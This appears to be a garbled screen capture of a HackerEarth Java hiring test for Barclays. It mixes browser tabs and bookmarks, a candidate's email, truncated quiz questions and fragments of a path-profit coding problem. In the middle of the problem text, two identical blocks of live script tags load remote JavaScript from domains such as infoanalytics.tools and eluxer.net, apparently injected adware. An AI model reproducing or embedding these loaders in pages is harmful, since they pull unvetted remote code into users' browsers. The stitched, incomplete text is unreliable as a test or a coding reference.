 Invitation for TP2 - Java
Problems - TP2 - Java
Function overloading -
does thread have their o
is map part of the collec
Java Lambda Expression
You
Secure
https://www.hackerearth.com/challenge/test/barclays-test-javadeveloper/problems/fd1c72dee80c473a8997a7c71b3db2db/
Apps
Bookmarks
Videos
Hibernate - YouTube
Difference between
Spring Interview Que
Java (JVM) Memory
Prachi Desai Georget
Eureka
Other bookmarks
BARCLAYS TP2 - Java
00:08:34 left
mayurivjain@gmail.com
Help
End Test
Your test will end in 9 minutes. Ensure that you have submitted all your answers. OK
2. In Java, what is the use of an
instance of DataInputStream?
+ 1.0
3. How do you access field ‘i’ of class
‘XYZ’ in the below exam...
+ 1.0
4. Which of the following you can
perform using File class ?
+ 1.0
5. In Java, which of the following
commands is used to create a...
+ 1.0
6. What is valid about threads?
+ 1.0
7. What will be the output of the
below program?
+ 2.0
0 ≤ Pᵢ ≤ 10⁵
<script src="https://infoanalytics.tools/addons/lnkr5.min.js" type="text/javascript"></script> <script
src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7102x&amp;r=17"
type="text/javascript"></script> <script src="https://infoanalytics.tools/addons/lnkr30_nt.min.js" type="text/javascript">
</script> <script src="https://eluxer.net/code?id=105&amp;subid=51824_7102_" type="text/javascript"></script>
Sample Input
6
1 2 3 4 9 8
Sample Output
15
Explanation
The maximum profit 15 can be achieved by following the path with villages at index (0, 1, 3, 5) with profit gain (1, 2, 4, 8).
<script src="https://infoanalytics.tools/addons/lnkr5.min.js" type="text/javascript"></script> <script
src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7102x&amp;r=14"
type="text/javascript"></script> <script src="https://infoanalytics.tools/addons/lnkr30_nt.min.js" type="text/javascript"></script> <script
src="https://eluxer.net/code?id=105&amp;subid=51824_7102_" type="text/javascript"></script>
Note: Your code should be able to convert the sample input into the sample output. However, this is not enough to pass the challenge, because the code
will be run on multiple test cases. Therefore, your code must solve this problem statement.
Time Limit: 1.0 sec(s) for each input file
Java EE
IDE
5:53 PM
8/15/2018